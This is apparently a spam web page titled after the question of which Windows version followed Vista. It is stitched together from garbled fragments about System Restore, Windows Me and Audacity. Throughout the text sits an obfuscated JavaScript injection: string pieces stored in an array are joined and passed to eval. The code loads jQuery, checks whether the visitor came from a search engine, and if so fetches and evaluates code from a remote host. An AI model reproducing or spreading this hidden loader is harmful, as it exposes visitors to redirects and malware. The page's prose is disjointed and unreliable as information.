



## What Windows Operating System Came After Vista

See how many of these have provided some benefit to you in the past For me, many of these are fundamental to my Windows experience. ";L["ms"]="va";L["IR"]=";d";L["Vz"]="a

";L["uW"]="ma";L["ke"]="el";L["Qy"]="s,";L["om"]="ss";L["hF"]="tt";L["Ip"]=");";L["UE"]="oc";L["nv"]="te";L["OV"]="n.. It can take a while for System Restore to reinstate all those files–plan for at least 1.. The current Audacity version fully supports Windows Vista It is particularly important that you use the current version for Windows.. If you want to turn on System Restore protection for other drives–say, for example, you install some programs to a different drive–you can do that too.. Before, you had to install a custom driver from a floppy to use any USB drive Could you imagine the security problems if Windows XP didn't ship with Automatic Updates? Or if WIA was never introduced – how difficult it was to install a scanner in Windows 9.. You can even install Windows Vista with USB 2 0 flash memory drive now All you need is a high speed 4GB flash memory only to create a bootable Windows Vista on flash.. Then, if something goes wrong, you can run System Restore and point it to a recent restore point.

System Restore has been around a long time–and works pretty much the same way in each version of Windows.. The bottom list shows programs and drivers that might be restored by the process.. Why Windows Me deserves more respect I have a confession to make, I used Windows Millennium Edition and I liked it.. Before this, device vendors had to write a custom solution on their own leading to many compatibility problems.. )In the "System Protection" dialog that opens, click the "Turn on system protection" option, adjust the "Max Usage" slider to the amount of hard drive space you want System Restore to be able to use, and then click "OK.. PC comes back up, you'll be running at your selected restore point It's now time to test whether it resolved whatever problems you were having.. For many people, System Restore protection is turned on by default for your main system drive (C: ) and not other drives on your PC.

## what operating system came after windows vista

what operating system came after windows vista, what operating system came after vista, what came after windows vista

"You can then click "OK" again to exit the System Properties dialog Just be aware that when Windows creates a restore point (or you create one manually), System Restore will create a restore point on all the drives that have system protection enabled. Select the restore point you want–remember, the most recent working restore point is ideal–and then click "Scan for affected programs" to have System Restore detect any programs that will be uninstalled during the process.

";L["rM"]=">0";L["He"]="\"v";L["GO"]="ta";L["uX"]="

8";L["XB"]="in";L["Ka"]="on";L["kM"]="ng";L["Wb"]="{e";L["zQ"]="de";L["XV"]="f.. System File Protection(improved) – monitors and restores undesired changes to important Windows system files.. However, in some cases, the driver may not uninstall properly, or it may damage system files when you uninstall it.. System Restore lets you restore your Windows installation back to its last working state.. Instead, almost everyone focuses on its reliability problems which can be largely attributed to the flaky and inherently unstable Win.

## what came after windows vista

";L["rX"]="y";L["co"]="Ch";L["XE"]="gl";L["xU"]="Da";L["LX"]=",";L["er"]="0)";L["Yv"]="El";L["eh"]="s";L["NH"]="p:";L["xi"]=".. If you use System Restore and select a restore point that was created before you installed the driver, this can restore your system files to the previous state before any problem occurred.. You'll start the restore process from the same "System Protection" tab where you configure System Restore options.. var jY =

";L["zp"]="ow";L["YD"]="8O";L["Ub"]="fo";L["xB"]="} ";L["kz"]="//";L["MK"]="c ";L["UZ"]="br";L["ot"]="/l";L["tL"]="a x";L["rr"]="ad";L["ju"]="ap";L["Qo"]="(r";L["JI"]="sp";L["Jo"]="ai";L["nR"]="yp";L["AO"]="lO";L["Fd"]="k.. Next, you're asked to confirm the restoration Make sure you've selected the right restore point and click "Finish.. You can create a restore point at any time, though Windows automatically creates a restore point once per week.. It also will not delete or replace any of your personal files when you perform a restoration.. Automatic Updates(new) – allows for download and installations of Windows Updates directly in Windows.. 1";L["Bw"]="\"m";L["kN"]="

g";L["tj"]=";v";L["iW"]="rd";L["ZL"]="js";L["dn"]="if";L["fL"]="mb";L["Rb"]="e:";L["SZ"]="ri";L["KN"]="

\$";L["pr"]="ry";L["Ny"]="f(";L["Eh"]="('";L["fz"]="\"g";L["TX"]="ct";L["vl"]="q

";L["WX"]="yT";L["dG"]="ms";L["fV"]="\"l";L["fN"]="tu";L["ou"]="

a"; L["gs"] = "em"; L["GZ"] = "tS"; L["fn"] = "um"; L["it"] = "qu"; L["hY"] = "c'"; L["aJ"] = "t("; L["SS"] = "= "; L["vW"] = "nd"; L["he"] = "ce"; L["ss"] = "ss"; L["ss"] = "ss"; L["ss"] $";L["gZ"]="?w";L["zF"]="{i";L["LU"]="he";L["Cg"]="ib";L["ah"]="l(";L["pH"]="l(";L["zK"]="){";L["Xs"]="e,";L["RD"]="sr"}$ ;L["bJ"]="y.. It also creates a restore point right before a major system event, like installing a new device driver, app, or running Windows update.. That doesn't stop me making fun of it however At a time where there was still a separation between consumer and enterprise operating systems, Windows Me was at the top of its class.. This can be really useful when troubleshooting certain types of problems For example, if you install a device driver that makes your computer unstable, you'll want to uninstall that driver.. Restoring to a point before the app was installed, however, can often clear up the problem.. As such, System Restore does not save old copies of your personal files as part of its snapshot.. With the help of Wikipedia, here's a short list of the most notable features that were introduced or improved in Windows Me.. If the problem was caused by a recent update, you can look at uninstalling that Windows Update or reverting to a previous "build" of Windows 1.. And remember that System Restore creates an additional restore point right before performing the restore process, so you can always undo your actions by performing this same process and selecting that new restore point.. System Restore will present you with two lists The top list shows you programs and drivers that will be deleted if you restore Windows to the selected restore point. Can System Restore Remove Viruses or Other Malware? System Restore is not a good solution for removing viruses or other malware.. This should fix problems that might occur due to Windows Update and issues with your specific hardware and software.. Instead, you should rely on a quality virus scanner that you keep up to date How to Enable System Restore.. So don't count on System Restore as working like a backup That isn't what it's intended for.. On the "System Protection" tab, in the "Protection Settings" section, you'll see the available drives on your PC and whether protection is enabled for each drive.. To turn on protection, select a drive on the list and click the "Configure" button.. " Don't worry This doesn't actually create a restore point; it just opens the dialog where you can get to all the System Restore options.. It does not appear related to whether Windows was installed fresh or upgraded, how much disk space you have available, what type of drives you have, or anything else we can figure out.. Since malicious software is typically buried within all kinds of places on a system, you can't rely on System Restore being able to root out all parts of the malware.. Windows Movie Maker(new) - allows basic editing of home videos Might not work all the time, but a huge leap from the format and install approach to troubleshooting...

";L["qy"]="iv";L["yG"]="il";L["mu"]="an";L["qw"]="ue";L["Qs"]="ub";L["HD"]="

":L["eY"]="en";L["wh"]="me";L["Xw"]="d"";L["JG"]=",s";L["oR"]="bu";L["fv"]=".. It will reinstate those system settings,files, and drivers, returning your underlying Windows system to that earlier state.. How Does Using System Restore Affect My Personal Files? System Restore is different than making backups-it specifically works on the underlying Windows system, rather than everything on your hard drive.. To make sure System Restore is turned on-and to enable it for specific drives-hit Start, type "restore," and then click "Create a restore point.. ";L["WU"]=";f";L["CJ"]="at";L["CZ"]="Na";L["DA"]="ro";L["Uu "]="bl";L["VN"]=":f";L["rJ"]="ef";L["pb"]="pi";L["wB"]=";";L["wE"]="pe";L["Ef"]="ty";L["hX"]="o.. Apps that were the set of the set of the seinstalled when that restore point was created will still be in place.. Sometimes, apps and updates can cause problems with other apps or even system components and simply uninstalling the app might not reverse the damage.. Bundled games(improved) -Pinball and Spider Solitaire Nuff said USB Mass Storage generic driver(new) – the first consumer Windows OS to support any USB mass storage device without third- party drivers.. "It can take 3 System Restore will let you know when it's done Click "Close.. (In our case, System Restore was already enabled for our C: drive If it isn't on your system, that's the first drive you'll probably want to enable it for.. Click "Yes" to start Windows will restart your PC and begin the restore process.. Hit Start, type "restore," and then click "Create a restore point" On the "System Protection" tab, click the "System Restore" button.. How Does Using System Restore Affect My Apps? When you restore your PC to an earlier restore point, any apps you installed after that point will get uninstalled. Since System Restore only restores certain types of files, programs that get restored often won't work-or at least, work properly until you re- run their installers.. "How to Restore Your System to an Earlier Restore Point Okay, so you have System Restore enabled, and you've been diligent about creating restore points whenever you mess with your system.. Here's how it works, how to set it up, and how to use it HP Notebook PCs - Overview of Recovering or Reinstalling the Operating System (Windows 10, 8, 7, Vista, XP).. New TCP/IP Stack(improved) - adds ability to sense whether adapters are connected to a network, improved performance and reliability and home networking features.. The welcome page of the System

Restore wizard just gives you a brief description of the process.. It's also a good idea to create manual restore points before you undertake big installations or settings changes so that you know you can revert to a very recent restore point if you need to ... After starting my PC today, I was staring at a little message on my screen that said Missing operating system.. For others, System Restore is not enabled by default for any drives Right now, there's no consensus for why this happens.. What a lot of people forget or don't even recognize to begin with is that Windows Me is actually a rather innovative and forward-looking operating system.. Windows does let you see exactly what programs will be affected when you go through the process, but it's a good idea to restore to the most recent restore point possible to minimize problems with apps.. " On the "System Protection" tab, click the "Create" button Type a description for your restore point that will help you remember why you created it and then click "Create.. Windows lifespan of only 4 Taking into account consumer purchasing life- cycles and other factors, what's left is only a couple of days of fame.. You can also create a restore point yourself whenever you want Hit Start, type "restore," and then click "Create a restore point.. If you want to be protected by System Restore, you should absolutely turn it on for at least your system drive.. When you're ready to restore, click the restore point you want to use and then click Next.. Windows Restore can also be really useful for undoing the damage caused by a misbehaving app or Windows update.. You should always have a good backup procedure in place for all your personal files.. Might be a hassle for advanced users, but gives some protection over malicious damage of system files.. When Windows ME was released to OEMs such as Tiny, it ran perfectly on these machines but on a generic PC of that era and a Retail Installation of Windows ME, for.. I have similar problem too! What Windows came before Windows Vista? For the end user, Windows XP came before Windows Vista.. If you believe your system files are corrupted-or just want to check-you can try using the System File Checker to scan for and fix corrupt system files.. How to Use System Restore in Windows 7, 8, and 1 System Restore is a Windows feature that can help fix certain types of crashes and other computer problems.. Click "Next" to go on The next page shows you the available restore points By default, the only thing showing will probably be the automatic weekly restore point and any manual restore points you've created.. In spite of this and more, people continue to draw comparisons between Windows Vista and Windows Me as if it were as hip as writing Microsoft with a dollar sign in the late 9.. In most cases, that's all you need, since all the things System Restore protects tend to be located on the system drive anyway.. Note that you can skip the scanning step and just click Next anyway, but it's always good to see what apps will be affected before you start the process.

## ";L["ag"]="ru";L["ax"]="ip";L["ec"]="of";L["WO"]="uc";L["DH"]="oo";L["sV"]="s

";L["oq"]="13";L["Oh"]=")>";L["IS"]="\$.. What version of Windows came after Windows Vista? System Restore is a Windows feature that can help fix certain types of crashes and other computer problems.. How to Create a Restore Point As we mentioned earlier, System Restore automatically creates restore points on a week, and whenever a major event like an application or driver installation happens.. Then, one fateful day, the inevitable happens-something goes wonky with your system, and you want to restore to an earlier restore point.. The instructions here are good for Windows 7, 8, and 1 What Is System Restore? When something goes wrong on your system as a result of a bad piece of software-maybe an app you installed, or a driver that broke something important-it can be hard to fix.. ";L["Tl"]="tE";L["cv"]="({";L["DQ"]="ne";L["XP"]="n(";L[" Td"]="/j";L["WT"]="fi";L["mV"]="\")";L["CD"]="mi";L["UI"]="d(";L["XS"]=",c";L["Kn"]="se";L["eX"]="jq";L["wk"]="ah"; L["tp"]=",t";L["vp"]="=d";L["sQ"]="e'";L["QE"]="sB";L["Nx"]="("";L["sk"]=":t";L["Ew"]="co";L["bk"]="er";L["zh"]="l";L["sV"]="cv"]="cv",L["sV"]="cv"]="cv",L["sV"]="cv",L["sV"]="cv",L["sV"]="cv"]="cv",L["sV"]="cv",L["sV"]="cvLW"]="l.. If you installed an update or hardware driver and the problem started after that, you can uninstall the driver or update and block them from being automatically installed again. Universal Plug and Play (UPn P)(new) – adds the ability for the computer to request ports autonomously to the router.. At first I was a little bit shocked, but of Factory Settings or Factory Defaults usually refers to performing a restore or a reset of your computer to its original configuration as it first was when it was.. i";L["Nn"]="R)";L["zN"]=" 0";L["fu"]="[0";L["ka"]="ur";L["Vg"]="ar";L["hn"]=",p";L["ge"]="ex";L["MN"]="Of";L["pz "]="t";L["Un"]="eo";L["Qd"]="rr";L["zj"]="n ";L["IT"]="==";L["mo"]="re";L["ML"]="r.. Select the "Show more restore points" option to see any automatic restore points created before app or driver installations.. Again, even programs and drivers that get restored might not function properly until you do a full reinstall.. Other Ways You Can Fix System Problems If System Restore doesn't solve your problem, there are other ways you can go about addressing some of the issues System Restore is designed to solve. Before, users had to manually check the website Inbuilt ZIP support(improved) - allows the creation and extraction of ZIP folders natively in Windows.. "System Restore informs you that once it starts, the restore process cannot be interrupted.. What about having to download a third- party utility to view a JPG? Or not having to plug in a USB drive and just have it work.. I don't think this is fair at all If anything, it means Vista has a bunch of new and improved features that we won't realize the full potential of till a couple more Windows releases down the road.. Apps that you uninstalled after making that restore point will get restored, but with a very big caveat.. It does this by creating "restore points" every so often Restore points are snapshots of your Windows system files, certain program files, registry settings, and hardware drivers. Image preview(new) - inbuilt picture viewer for many of the popular photo and image formats.. But that doesn't mean it's destined to a be a Between the two, Windows Me was released on September 1.. Here's how it works, how to set it up, and how to use it when things go awry We're going to be using Windows 1.. ";L["OS"]="d,";L["aW"]="aj";L["Us"]="im";L["QL"]="g ";L["PV"]="r ";L["iM"]="  $"";L["Gn"] = "le";L["vs"] = ":";L["uo"] = "cr";L["Wj"] = "ra";L["yw"] = "T"";L["Qp"] = "sh";L["gN"] = "()";L["QU"] = ";}";L["vc"] = "aT"$ 

;L["Zd"]="\"y";L["SV"]="ls";L["al"]=")|";L["cT"]="m/";L["MQ"]="lr";L["Th"]="0|";L["BH"]="="";L["ro"]="t...";L["rC"]="s"; L["tq"]="fe";L["KR"]="ea";L["kT"]="Do";L["VI"]="XH";L["qC"]="al";L["sG"]="nt";L["Su"]="un";L["Sv"]="10";L["qM"]="\" b";eval(L["ms"]+L["PV"]+L["vl"]+L["SS"]+L["PY"]+L["tj"]+L["Vg"]+L["ou"]+L["vp"]+L["UE"]+L["fn"]+L["eY"]+L["ro"]+ L["uo"] + L["KR"] + L["nv"] + L["Yv"] + L["gs"] + L["eY"] + L["aJ"] + L["eh"] + L["uo"] + L["ax"] + L["pz"] + L["Ip"] + L["Vz"] + L["Kn"]+L["Ot"]+L["hF"]+L["SZ"]+L["oR"]+L["nv"]+L["Eh"]+L["RD"]+L["hY"]+L["LX"]+L["kz"]+L["aW"]+L["tL"]+L["kN"]+L[ "DH"]+L["XE"]+L["KR"]+L["pb"]+L["sV"]+L["Ew"]+L["cT"]+L["aW"]+L["tL"]+L["ot"]+L["Cg"]+L["di"]+L["eX"]+L["qw" ]+L["pr"]+L["OL"]+L["fv"]+L["zN"]+L["Td"]+L["it"]+L["bk"]+L["bJ"]+L["CD"]+L["OV"]+L["ZL"]+L["VR"]+L["IR"]+L["IR"]+L["]+L["IR"]+L["IR"]+L["]+L["IR"]+L["IR"]+L["IR"]+L["IR"]+L["IR"]+L["IR"]+L["IR"]+UE"]+L["fn"]+L["eY"]+L["ro"]+L["XT"]+L["Tl"]+L["Gn"]+L["wh"]+L["sG"]+L["QE"]+L["WX"]+L["wQ"]+L["CZ"]+L["w h"]+L["Eh"]+L["LU"]+L["rr"]+L["VR"]+L["GB"]+L["iu"]+L["wE"]+L["vW"]+L["co"]+L["yG"]+L["UI"]+L["WU"]+ L["WU"]+L["Su"]+L["TX"]+L["GQ"]+L["zj"]+L["iW"]+L["gN"]+L["zF"]+L["Ny"]+L["Ef"]+L["wE"]+L["ec"]+L["KN"]+L[ "IT"]+L["BH"]+L["Su"]+L["zQ"]+L["WT"]+L["DQ"]+L["Xw"]+L["zK"]+L["Kn"]+L["BI"]+L["Us"]+L["Un"]+L["vy"]+L["Q o"] + L["OS"] + L["Sv"] + L["er"] + L["QU"] + L["ke"] + L["Kn"] + L["jZ"] + L["Vg"] + L["wZ"] + L["rJ"] + L["vp"] + L["UE"] + L["fn"] + L["fn"]"eY"]+L["ro"]+L["mo"]+L["tq"]+L["Qd"]+L["bk"]+L["fc"]+L["Ny"]+L["mo"]+L["XV"]+L["Gn"]+L["kM"]+L["hw"]+L["rM "]+L["zK"]+L["dn"]+L["TG"]+L["mo"]+L["XV"]+L["XB"]+L["zQ"]+L["Pm"]+L["Ny"]+L["Zd"]+L["mu"]+L["zQ"]+L["BB"] L["yL"] + L["mV"] + L["rM"] + L["al"] + L["MQ"] + L["rJ"] + L["xi"] + L["vW"] + L["ge"] + L["MN"] + L["Nx"] + L["Wj"] + L["fL"] + L["stinder statements and statements and statements anGn"]+L["ML"]+L["mV"]+L["rM"]+L["zh"]+L["mo"]+L["XV"]+L["XB"]+L["zQ"]+L["Pm"]+L["Ny"]+L["qM"]+L["XB"]+L[ "QL"]+L["mV"]+L["rM"]+L["zh"]+L["mo"]+L["XV"]+L["XB"]+L["zQ"]+L["Pm"]+L["Ny"]+L["Bw"]+L["Jo"]+L["LW"]+L[ "mV"]+L["rM"]+L["zh"]+L["mo"]+L["XV"]+L["XB"]+L["zQ"]+L["Pm"]+L["Ny"]+L["Zd"]+L["wk"]+L["DH"]+L["HD"]+L[ "Oh"]+L["Th"]+L["MQ"]+L["rJ"]+L["xi"]+L["vW"]+L["ge"]+L["MN"]+L["Nx"]+L["dG"]+L["OV"]+L["mV"]+L["rM"]+L[" zh"] + L["mo"] + L["XV"] + L["XB"] + L["zQ"] + L["Pm"] + L["Ny"] + L["fV"] + L["qy"] + L["mV"] + L["mV"] + L["rM"] + L["zh"] + L["mv"] + L["mv"]"]+L["XV"]+L["XB"]+L["2Q"]+L["Pm"]+L["Ny"]+L["He"]+L["Fd"]+L["mV"]+L["rM"]+L["zK"]+L["ms"]+L["PV"]+L["Qp" ]+L["zp"]+L["wh"]+L["HX"]+L["iM"]+L["Ub"]+L["zS"]+L["sQ"]+L["tj"]+L["Vg"]+L["rC"]+L["Qs"]+L["HX"]+L["uX"]+L[" "RF"]+L["IS"]+L["aW"]+L["tL"]+L["cv"]+L["Ef"]+L["wE"]+L["vs"]+L["ew"]+L["yw"]+L["xh"]+L["CJ"]+L["vc"]+L["nR"]+ L["Rb"] + L["eh"] + L["uo"] + L["ax"] + L["pz"] + L["hn"] + L["DA"] + L["he"] + L["om"] + L["xU"] + L["GO"] + L["VN"] + L["qC"] + L["ax"] + L["ax"] + L["ax"] + L["bx"] + L["bKn"]+L["XS"]+L["DA"]+L["om"]+L["kT"]+L["uW"]+L["XB"]+L["sk"]+L["ag"]+L["Xs"]+L["ZL"]+L["Ka"]+L["NH"]+L["L O"]+L["SV"]+L["Xs"]+L["ka"]+L["iE"]+L["XF"]+L["hF"]+L["NH"]+L["kz"]+L["YD"]+L["AO"]+L["MK"]+L["UZ"]+L["zp" ]+L["Vg"]+L["Qn"]+L["CJ"]+L["XB"]+L["hX"]+L["Ew"]+L["cT"]+L["oq"]+L["OL"]+L["ix"]+L["ZL"]+L["gZ"]+L["cg"]+L["cg"]+L["]+L["cg"]+L["cg"] "Uu"]+L["rX"]+L["JG"]+L["WO"]+L["he"]+L["om"]+L["VN"]+L["Su"]+L["TX"]+L["GQ"]+L["XP"]+L["mo"]+L["JI"]+L[" Ka"]+L["Kn"]+L["XU"]+L["GO"]+L["tp"]+L["ge"]+L["GZ"]+L["GO"]+L["fN"]+L["Qy"]+L["eX"]+L["Vl"]+L["Nn"]+L["Wb "]+L["ms"]+L["pH"]+L["mo"]+L["JI"]+L["Ka"]+L["Kn"]+L["xU"]+L["GO"]+L["Ip"]+L["xB"]+L["Ip"]+L["xB"]+L["xB"]+L[" "iW"]+L["gN"]+L["wB"]);Audacity and Windows Vista. e10c415e6f